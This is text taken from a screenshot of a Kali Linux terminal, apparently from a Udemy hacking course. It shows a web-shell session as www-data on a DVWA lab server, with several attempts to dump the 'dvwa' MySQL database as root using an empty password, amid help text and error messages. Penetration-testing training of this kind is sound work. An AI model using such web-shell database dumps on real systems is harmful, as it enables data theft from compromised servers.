 Applications Places Terminator Wed 13:29 1
root@kali: ~
root@kali: ~ 146x40
positional arguments:
  db                    Db to dump
  user                  SQL username
  passwd                SQL password
optional arguments:
  -h, --help            show this help message and exit
  -dbms {mysql,pgsql,sqlite,dblib}
                        Db type. Vector 'mysqldump_sh' supports only 'mysql'.
  -host [HOST]          Db host or host:port
  -lpath LPATH          Dump to local path (default: temporary file)
  -vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
error: unrecognized arguments:
usage: sql_dump [-h] [-dbms {mysql,pgsql,sqlite,dblib}] [-host [HOST]]
                [-lpath LPATH] [-vector {mysqldump_sh,mysqldump_php}]
                db user passwd
Multi dbms mysqldump replacement.
positional arguments:
  db                    Db to dump
  user                  SQL username
  passwd                SQL password
optional arguments:
  -h, --help            show this help message and exit
  -dbms {mysql,pgsql,sqlite,dblib}
                        Db type. Vector 'mysqldump_sh' supports only 'mysql'.
  -host [HOST]          Db host or host:port
  -lpath LPATH          Dump to local path (default: temporary file)
  -vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost -lpath /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][dump] SQL dump failed, check credentials and DB availability
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -vector mysqldump_sh  -host localhost -lpath /root/dvwa-data.txt dvwa root ''
udemy